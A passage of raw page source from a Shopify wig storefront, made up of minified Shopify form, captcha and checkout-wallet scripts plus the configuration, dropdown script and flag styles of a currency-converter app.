0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.f